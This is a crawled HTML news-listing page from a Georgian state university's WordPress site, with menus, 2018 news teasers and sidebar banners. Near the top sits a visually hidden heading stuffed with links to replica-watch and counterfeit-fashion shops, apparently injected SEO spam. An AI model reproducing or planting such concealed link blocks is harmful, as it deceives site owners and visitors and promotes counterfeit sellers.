

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sjuni.edu.ge/en/page/6/
body_size: 10303
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://sjuni.edu.ge/xmlrpc.php">
<title>სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტი &#8211; Page 6</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტი &raquo; Feed" href="https://sjuni.edu.ge/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტი &raquo; Comments Feed" href="https://sjuni.edu.ge/en/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sjuni.edu.ge\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.9"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sjuni.edu.ge/wp-includes/css/dist/block-library/style.min.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-font-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C600%2C700%2C800%2C900&#038;ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-basic-style-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/style.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivoslider-style-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/css/nivo-slider.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-main-style-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/css/responsive.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-base-style-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/css/style_base.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-custom-styles-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/css/custom-style.css?ver=5.5.9' type='text/css' media='all' />
<style id='movers-packers-custom-styles-inline-css' type='text/css'>
a, .blog_lists h2 a:hover, .logo h1 span{color: #161738;}.menubar, .sub-menu, .pagination ul li a:hover, #commentform input#submit:hover, .nivo-controlNav a.active, h3.widget-title, .wpcf7 input[type=submit], #pagearea .threebox:hover, .current, input.search-submit, .post-password-form input[type=submit], .wpcf7-form input[type=submit]{background-color: #161738 !important;}.headerxxx{border-color: #161738;}.sitenav ul li a:hover, .sitenav ul li.current_page_item a, #sidebar ul li a:hover, .cols-3 ul li a:hover, .cols-3 ul li.current_page_item a, div.recent-post a:hover, .design-by a:hover, .container a:hover, .topleft ul li a:hover{color: #a6deeb;}.getaquote ul li a{background-color: #a6deeb;}
</style>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/js/jquery.nivo.slider.js?ver=5.5.9' id='nivo-script-js'></script>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/js/custom.js?ver=5.5.9' id='movers-packers-custom_js-js'></script>
<link rel="https://api.w.org/" href="https://sjuni.edu.ge/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sjuni.edu.ge/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sjuni.edu.ge/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.9" />
	<style type="text/css">
		
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #161738; }
</style>
			<style type="text/css" id="wp-custom-css">
			#pagefixed{ width:100%; margin:40px auto; background-color:#fff;}
#sidebar{ width:100%; float:right;}
.page_content{ padding:0px 0;}
aside.widget{margin-top: 0px;
	margin-bottom: 0px;
padding: 0px;
border: 0px solid #873b3b;}
h3.widget-title{

    background-color: #16173800 !important;
	color: #161738;
}
.nivoSlider {
    position: relative;
    width: 100%;
   height:auto;
    overflow: hidden;
}

.headertop {

    background-color: #161738;

}
.topleft {

    float: right;
    padding: 20px 0;
    position: relative;
    top: 2px;
    margin-bottom: -5px;
	width: 10%;
	padding-left: 40px;

}
.social-icons a {
    border-left: 1px solid #5498e4;
    
}
html {
    margin-top: 0px !important;
}
.header {
    background-color: #161738;
}
input.search-submit{
	background-color: #780608 !important;
}
.bimg{
     color: white;
     background-color: #161738;
     background-repeat: no-repeat;
     height: 510px; 
     width: 384;
     padding-left: 10px;
     padding-right: 15px;
     padding-top: 0px;
     padding-bottom: 0px;
     font-size: 17px;
}
 @media screen and (min-width: 1367px) {
    div .bimg {
    font-size: 19px;
    }
}
 @media screen and (max-width: 1024px) {
    div .bimg {
    font-size: 14px;
    }
}
#pagefixed {
   
    margin: 0px auto;
   
}
#menu-item-864{
background-color: #780608;
border-radius:3px;
	font-size:18px; 
	margin-left:30px;
	padding: 9px;
	
}
.sub-menu{ margin-top:300px;
	
}
 .threebox:hover{
    color: red;
}

 h2 {

    color: white;

}
 .menu{
    color: white;
}
#menu-item-1042{
color:white;
	
}
.fixed3 a {color:white}
section#home_slider{
	width:100%;
}
.nivo-controlNav{
	width:100%;
}

#menu-item-1269{
background-color: #780608;
border-radius:3px;
	font-size:18px; 
	margin-left:30px;
	padding: 9px;
	
}



#menu-item-2122{
width:80px;
margin-right:26px;

	
}

#menu-item-1031{
width:90px;
margin-right:30px;
}
#menu-item-13045{
width:90px;
margin-right:30px;
}
#menu-item-13151{
width:90px;
margin-right:30px;
}
#menu-item-830{
width:80px;
margin-right:28px;

}


#menu-item-2144{
width:100px;
margin-right:28px;
}

#menu-item-8051{
width:80px;
margin-right:28px;
}

#menu-item-2554{
background-color: #780608;
border-radius:3px;
	font-size:15px; 
	margin-left:15px;
	padding: 6px;
	
}

#menu-item-5874{
width:100px;
margin-right:30px;

	
}
#menu-item-5879{
width:100px;
margin-right:30px;

	
}

#menu-item-1268{
width:100px;
margin-right:30px;

	
}
#menu-item-5887{
width:100px;
margin-right:30px;
}
#menu-item-5910{
width:100px;
margin-right:30px;
}
h3 {
    font-size: 16px;
}
img {
    max-width: 95%;
}
.blog_lists {
    margin-bottom: 30px;
	width: 270px}
		</style>
		</head>

<body class="home blog paged custom-background paged-6 elementor-default">
<div id="pagefixed">
  <div class="headertop">
    <div class="container">
       <div class="headertop container  logo" style="z-index: 9999; padding-left: 20px;"; >
<a href="https://sjuni.edu.ge">
    <table>
    <tr><td align="center">
      <img src="https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/images/lo.png" style="width:110px; height:110px;  alt="" title="#slidecaption1" /></td>
    </tr>
    <tr><td align="center">
      <a href="https://sjuni.edu.ge" style="text-decoration: none; color: white;"><p>სამცხე-ჯავახეთის <br>სახელმწიფო უნივერსიტეტი</p><p>SAMTSKHE-JAVAKHETI STATE UNIVERSITY</p></a</td>
    </tr>
  </table>
</a>
         </div> 
                  <div class="topleft"><a href="https://sjuni.edu.ge"> <img src="https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/images/home-icon.png" alt="" title="home" style="float: left; padding-right:5px;" /></a> <span>   <a href="https://sjuni.edu.ge/roundcube/" target="_blank"> <img src="https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/images/icon-email.png" alt="" title="posta" style="float: left; padding-right:5px;" /></a> <p> <div class="menu-top-menu-en-container"><ul id="menu-top-menu-en" class="menu"><li id="menu-item-1239-ka" class="lang-item lang-item-7 lang-item-ka lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-1239-ka"><a href="https://sjuni.edu.ge/" hreflang="ka-GE" lang="ka-GE"><img src="[data-uri]" title="GE" alt="GE" /></a></li>
</ul></div><p></div>
        
      <div class="topright">
  
      </div>
              <div class="menubar">
 <div class="container">
     <div class="toggle">
         <a class="toggleMenu" href="#">Menu</a>
     </div><!-- toggle --> 
      <div class="sitenav">
          <div class="menu-main-menu-en-container"><ul id="menu-main-menu-en" class="menu"><li id="menu-item-5874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5874"><a href="https://sjuni.edu.ge/en/student-portal/">STUDENT PORTAL</a></li>
<li id="menu-item-5879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5879"><a href="https://sjuni.edu.ge/en/entrants-portal/">EOR FOREIGNERS</a></li>
<li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://sjuni.edu.ge/en/staff/">ACADEMIC PERSONNEL</a></li>
<li id="menu-item-5910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5910"><a href="https://sjuni.edu.ge/en/international-relations/">INTERNATIONAL RELATIONS</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1269"><a href="https://sjuni.edu.ge/departments/">DEPARTMENTS>></a>
<ul class="sub-menu">
	<li id="menu-item-7097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7097"><a href="https://sjuni.edu.ge/en/faculty-of-education-humanities-and-social-sciences-2/">Faculty of Education, Humanities and Social Sciences</a></li>
	<li id="menu-item-7102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7102"><a href="https://sjuni.edu.ge/en/faculty-of-business-administration-2/">FACULTY OF BUSINESS ADMINISTRATION</a></li>
	<li id="menu-item-7108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7108"><a href="https://sjuni.edu.ge/en/faculty-of-law-2/">FACULTY OF LAW</a></li>
	<li id="menu-item-7114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7114"><a href="https://sjuni.edu.ge/en/faculty-of-engineering-agrarian-and-natural-sciences-2/">Faculty of Engineering, Agrarian and Natural Sciences</a></li>
</ul>
</li>
</ul></div>
    <div class="getaquote">
    
    </div>          
      </div><!-- site-nav -->  
  </div><!--end .menubar -->
        
           
          <div class="clear"></div>
        </div>
        
        <div class="clear"></div>
     </div> 
  </div><!-- end .headertop -->

  <div class="header ">
     
          
			
            
				<!-- container -->
  </div><!--.header -->
  
  
<!-- Slider Section -->

<h2 style="display:block;overflow:hidden;height:2px;width:1px;">32 mm <a href="http://www.amazewatches.com/">amazewatches.com</a> in black ceramic are presented to you. worksmen relentlessly purchased making high quality <a href="https://www.tagheuerwatches.to/product-category/monaco/">tag heuer monaco replica</a>. find great <a href="https://www.watchesiwc.to/">https://www.watchesiwc.to</a> you like. cheap <a href="https://www.noobfactory.to/">https://www.noobfactory.to</a> delivers the heart and soul of the discovery. we have top quality <a href="https://www.orologireplica.to/">orologireplica</a>. satisfy the sleep and needs most of them. people today on earth may possibly be the quest for high quality <a href="https://pt.upscalerolex.to/">fornecedor de relogios replicas</a>. <a href="https://www.burberry.to/">replica burberry for sale</a> bought on the streets in new york city. 1:1 replication high end luxury <a href="https://valentinoreplica.to/">https://valentinoreplica.to</a> discount online sale. the best <a href="https://www.billionairereplica.ru/">https://www.billionairereplica.ru</a> in the world comes with a fashionable and various attitude a single. <a href="https://www.philipppleinreplica.ru/">https://www.philipppleinreplica.ru</a> with fast shipping worldwide and 1 year warranty on all watches. </h2><section id="home_slider">
<div class="slider-wrapper theme-default">
<div id="slider" class="nivoSlider">
	    <img src="https://sjuni.edu.ge/wp-content/uploads/2025/10/სჯსუ-ბანერი-1.jpg" title="#slidecaption1" />
    </div>   
                 
<div id="slidecaption1" class="nivo-html-caption">
<div class="slide_info">
<h2> <a href="https://sjuni.edu.ge/29-%e1%83%a1%e1%83%94%e1%83%a5%e1%83%a2%e1%83%94%e1%83%9b%e1%83%91%e1%83%94%e1%83%a0%e1%83%98-%e1%83%92%e1%83%98%e1%83%9a%e1%83%9d%e1%83%aa%e1%83%90%e1%83%95%e1%83%97-%e1%83%90%e1%83%ae%e1%83%90/" style="color: white !important; text-decoration: none;">სჯსუ 2025-2026</a></h2>

<div class="clear"></div>

</div>      
       
 </div>
<div class="clear"></div>        
</section>

<!-- Slider Section -->
        
<div id="pagearea" style="background-color: #f3f1ec;">
    <div class="container" >         
                    	        	 
        	    
              <div class="threebox " >
				 <a href="https://sjuni.edu.ge/archevnebireqtori/">				 
                                          <img width="65" height="56" src="https://sjuni.edu.ge/wp-content/uploads/2025/02/attention.jpg" class="attachment-65x65x1 size-65x65x1 wp-post-image" alt="" loading="lazy" />                        
                                     <h4>უნივერსიტეტის რექტორის არჩევნების გამოცხადების შესახებ</h4>
                 </a>
                 
        	   </div>
                             	        	 
        	    
              <div class="threebox " >
				 <a href="https://sjuni.edu.ge/25-26-mobil/">				 
                                          <img width="65" height="56" src="https://sjuni.edu.ge/wp-content/uploads/2025/02/attention.jpg" class="attachment-65x65x1 size-65x65x1 wp-post-image" alt="" loading="lazy" />                        
                                     <h4>2025-2026 სასწავლო წლის გაზაფხულის სემესტრის მობილობა</h4>
                 </a>
                 
        	   </div>
                             	        	 
        	    
              <div class="threebox last_column" >
				 <a href="https://sjuni.edu.ge/cxrili25/">				 
                                          <img width="65" height="56" src="https://sjuni.edu.ge/wp-content/uploads/2022/04/attention.jpg" class="attachment-65x65x1 size-65x65x1 wp-post-image" alt="" loading="lazy" />                        
                                     <h4>შემაჯამებელი გამოცდების ცხრილი-2025-2026 ს.წ. შემოდგომის სემესტრი</h4>
                 </a>
                 
        	   </div>
                           
    <div class="clear"></div>
   
    </div><!-- .container -->
 </div><!-- #pagearea -->  

  <div class="container">
     <div class="page_content">
        <section class="site-main">
            <div class="post-categories" style="background-color: #161738;"> <h3  style="margin-bottom: 20px; color: #161738;"> &nbsp; &nbsp; <a href="https://sjuni.edu.ge/en/category/news/" rel="category tag">NEWS</a></h3></div>
         
        	 <div class="blog-post">
					
 <div class="blog_lists">

    <article id="post-2252" class="post-2252 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
       
	  			<div class="post-thumb">
             <a href="https://sjuni.edu.ge/en/samtskhe-javakheti-english-teachers-conference/"><img width="960" height="720" src="https://sjuni.edu.ge/wp-content/uploads/2018/11/konfer.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://sjuni.edu.ge/wp-content/uploads/2018/11/konfer.jpg 960w, https://sjuni.edu.ge/wp-content/uploads/2018/11/konfer-300x225.jpg 300w, https://sjuni.edu.ge/wp-content/uploads/2018/11/konfer-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></a>
			</div>
		  
                <header class="entry-header">           
            <h3><a href="https://sjuni.edu.ge/en/samtskhe-javakheti-english-teachers-conference/" rel="bookmark">SAMTSKHE-JAVAKHETI ENGLISH TEACHERS&#8217; CONFERENCE</a></h3>
                            <div class="postmeta">
                    <div class="post-date">2018-11-04</div><!-- post-date -->
                    
                    <div class="post-categories"></div>                  
                </div><!-- postmeta -->
                    </header><!-- .entry-header -->
                <div class="clear"></div>
    </article><!-- #post-## -->
</div><!-- blog-post-repeat -->

 <div class="blog_lists">

    <article id="post-1321" class="post-1321 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
       
	  			<div class="post-thumb">
             <a href="https://sjuni.edu.ge/en/intership-program-for-the-beneficiaries-of-14-georgian-language-training-programme/"><img width="960" height="720" src="https://sjuni.edu.ge/wp-content/uploads/2018/10/integrity.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://sjuni.edu.ge/wp-content/uploads/2018/10/integrity.jpg 960w, https://sjuni.edu.ge/wp-content/uploads/2018/10/integrity-300x225.jpg 300w, https://sjuni.edu.ge/wp-content/uploads/2018/10/integrity-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></a>
			</div>
		  
                <header class="entry-header">           
            <h3><a href="https://sjuni.edu.ge/en/intership-program-for-the-beneficiaries-of-14-georgian-language-training-programme/" rel="bookmark">INTERSHIP PROGRAM FOR THE BENEFICIARIES OF “1+4 GEORGIAN LANGUAGE TRAINING PROGRAMME”</a></h3>
                            <div class="postmeta">
                    <div class="post-date">2018-10-08</div><!-- post-date -->
                    
                    <div class="post-categories"></div>                  
                </div><!-- postmeta -->
                    </header><!-- .entry-header -->
                <div class="clear"></div>
    </article><!-- #post-## -->
</div><!-- blog-post-repeat -->

 <div class="blog_lists">

    <article id="post-1284" class="post-1284 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
       
	  			<div class="post-thumb">
             <a href="https://sjuni.edu.ge/en/the-reports-about-mobility-and-trainings-implemented-in-the-framework-of-erasmus-cbhe-projects-integrity-and-cure/"><img width="1434" height="1075" src="https://sjuni.edu.ge/wp-content/uploads/2018/10/tina-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://sjuni.edu.ge/wp-content/uploads/2018/10/tina-1.jpg 1434w, https://sjuni.edu.ge/wp-content/uploads/2018/10/tina-1-300x225.jpg 300w, https://sjuni.edu.ge/wp-content/uploads/2018/10/tina-1-768x576.jpg 768w, https://sjuni.edu.ge/wp-content/uploads/2018/10/tina-1-1024x768.jpg 1024w" sizes="(max-width: 1434px) 100vw, 1434px" /></a>
			</div>
		  
                <header class="entry-header">           
            <h3><a href="https://sjuni.edu.ge/en/the-reports-about-mobility-and-trainings-implemented-in-the-framework-of-erasmus-cbhe-projects-integrity-and-cure/" rel="bookmark">REPORTS ABOUT MOBILITY AND TRAININGS IMPLEMENTED IN THE FRAMEWORK OF ERASMUS+ CBHE PROJECTS-INTEGRITY AND CURE</a></h3>
                            <div class="postmeta">
                    <div class="post-date">2018-10-04</div><!-- post-date -->
                    
                    <div class="post-categories"></div>                  
                </div><!-- postmeta -->
                    </header><!-- .entry-header -->
                <div class="clear"></div>
    </article><!-- #post-## -->
</div><!-- blog-post-repeat -->

 <div class="blog_lists">

    <article id="post-1286" class="post-1286 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
       
	  			<div class="post-thumb">
             <a href="https://sjuni.edu.ge/en/samtskhe-javakheti-state-university-students-were-met-by-the-representatives-of-liberty-bank/"><img width="1434" height="1075" src="https://sjuni.edu.ge/wp-content/uploads/2018/10/42683433_1103010363180785_1072455335265959936_o.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://sjuni.edu.ge/wp-content/uploads/2018/10/42683433_1103010363180785_1072455335265959936_o.jpg 1434w, https://sjuni.edu.ge/wp-content/uploads/2018/10/42683433_1103010363180785_1072455335265959936_o-300x225.jpg 300w, https://sjuni.edu.ge/wp-content/uploads/2018/10/42683433_1103010363180785_1072455335265959936_o-768x576.jpg 768w, https://sjuni.edu.ge/wp-content/uploads/2018/10/42683433_1103010363180785_1072455335265959936_o-1024x768.jpg 1024w" sizes="(max-width: 1434px) 100vw, 1434px" /></a>
			</div>
		  
                <header class="entry-header">           
            <h3><a href="https://sjuni.edu.ge/en/samtskhe-javakheti-state-university-students-were-met-by-the-representatives-of-liberty-bank/" rel="bookmark">SAMTSKHE-JAVAKHETI STATE UNIVERSITY STUDENTS WERE MET BY THE REPRESENTATIVES OF &#8220;LIBERTY BANK&#8221;</a></h3>
                            <div class="postmeta">
                    <div class="post-date">2018-09-26</div><!-- post-date -->
                    
                    <div class="post-categories"></div>                  
                </div><!-- postmeta -->
                    </header><!-- .entry-header -->
                <div class="clear"></div>
    </article><!-- #post-## -->
</div><!-- blog-post-repeat -->

	<nav class="navigation pagination" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://sjuni.edu.ge/en/page/5/">Back</a>
<a class="page-numbers" href="https://sjuni.edu.ge/en/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://sjuni.edu.ge/en/page/4/">4</a>
<a class="page-numbers" href="https://sjuni.edu.ge/en/page/5/">5</a>
<span aria-current="page" class="page-numbers current">6</span></div>
	</nav>                    </div><!-- blog-post -->
             </section>
      
        <div id="sidebar" style="width: 20%;">    
    <form role="search" method="get" class="search-form" action="https://sjuni.edu.ge/en/">
	<label>
				<input type="search" class="search-field" placeholder="..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><div class="textwidget custom-html-widget"><html>
<head>
<style>
.button {
  border: none;
  color: white;
  padding: 20px 40px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 18px;
  margin: 4px 2px;
  transition-duration: 0.4s;
  cursor: pointer;
}

.button1 {
  background-color: #780608; 
  color: white; 
  border: 2px solid #161738;
  border-radius: 10px;
  
}

.button1:hover {
  background-color: #161731;
  color: white;
}


</style>
</head>
<body>
<a href="https://sjuni.edu.ge/2025-26/">
<button class="button button1"><b> აკადემიური კალენდარი 2025/26 </b></button></a>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"28ba2d49fe1447e585394de572be5c19","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	
	
</html></div></aside>	
</div><!-- sidebar --> 
        <br>
              <div class="header_right"> 
            
             <div class="headerinfo"><h3 style="display:none">სწრაფი წვდომის ბანერები</h3>			<div class="textwidget"></div>
		</div><div class="headerinfo"><a href="http://www.sjuni.edu.ge/ge/en/museum-3/"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2018/10/43146464_1911676328877909_8791263155389988864_n.jpg" class="image wp-image-1274  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div class="headerinfo"><a href="http://www.sjunijournals.ge/" target="_blank" rel="noopener noreferrer"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2018/10/EN..png" class="image wp-image-1898  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div class="headerinfo"><h3 style="display:none">მუდლი</h3><a href="https://moodlesjuni.edu.ge/" target="_blank" rel="noopener noreferrer"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2018/09/moodle.png" class="image wp-image-776  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div class="headerinfo"><a href="http://www.sjuni.edu.ge/ebiblioteka/index.php/ka"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2018/10/43037159_177446303178498_8081141908438515712_n.jpg" class="image wp-image-1275  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div class="headerinfo"><a href="http://31.146.82.75/?fbclid=IwAR03k30vgRruHen1ZYeNDVNw7goVEFr_HXA8iWrmCOMwrA53_dsRNiLy7LE" target="_blank" rel="noopener noreferrer"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2018/10/43098171_564128464016857_681132652949929984_n.jpg" class="image wp-image-1272  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div class="headerinfo"><h3 style="display:none">ნოვაციების ლაბი</h3><a href="https://sjuni.edu.ge/lab/"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2025/01/cf42e658-0f69-41fc-b020-4e3b0fc954b4.jpg" class="image wp-image-16774  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div class="headerinfo"><h3 style="display:none">onomastic</h3><a href="https://sjuni.edu.ge/onomastic/"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2024/07/ონ.jpg" class="image wp-image-15986  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" title="onomastic" /></a></div>          
                        
            
            <div class="clear"></div>
          </div><!-- header_right -->
        <div class="clear"></div>
    </div><!-- site-aligner -->
</div><!-- content -->
﻿

<div id="footer-wrapper">
  <div class="container footerfix">
    

<div class="fixed3">
     <div id="text-10"><h2>ABOUT UNIVERSITY</h2>			<div class="textwidget"></div>
		</div><div id="nav_menu-9"><div class="menu-about-university-container"><ul id="menu-about-university" class="menu"><li id="menu-item-6902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6902"><a href="https://sjuni.edu.ge/en/about-us-2/">About us</a></li>
<li id="menu-item-6864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6864"><a href="https://sjuni.edu.ge/en/mission/">Mission</a></li>
<li id="menu-item-6894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6894"><a href="https://sjuni.edu.ge/en/strategic-plan/">Strategic plan</a></li>
<li id="menu-item-6874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6874"><a href="https://sjuni.edu.ge/en/structure-3/">Structure</a></li>
<li id="menu-item-6879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6879"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/1.Functions-of-the-structural-units.pdf">Functions of the structural units</a></li>
<li id="menu-item-6938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6938"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/Business-Processes-Continuity-Management-Mechanisms-and-Action-Plan.pdf">Business processes continuity management mechanisms and action plan</a></li>
<li id="menu-item-6939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6939"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/Determination-of-the-Student-Contingent-of-Legal-Entity-of-Public-Law.pdf">Determination of the student contingent</a></li>
<li id="menu-item-6940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6940"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/Election-provision.pdf">Election provision</a></li>
<li id="menu-item-6941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6941"><a href="https://sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/eng.Management-effectiveness-monitoring-mechanisms-and-evaluation-system.pdf">Management effectiveness monitoring mechanisms and evaluation system</a></li>
<li id="menu-item-6947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6947"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/The-Mechanisms-of-the-Resource-and-Service-Development-and-Updating-of-the-Scientific-Library.pdf">The Mechanisms of the resource and service development and updating of the scientific library</a></li>
<li id="menu-item-7077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7077"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/Information-Technology-Management.pdf">Information technology management</a></li>
<li id="menu-item-7078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7078"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/43.The-Rule-of-Affiliation-of-the-Academic-Personnel.pdf">The Rule of affiliation of the academic personnel</a></li>
</ul></div></div>      
    </div>
    <div class="fixed3">
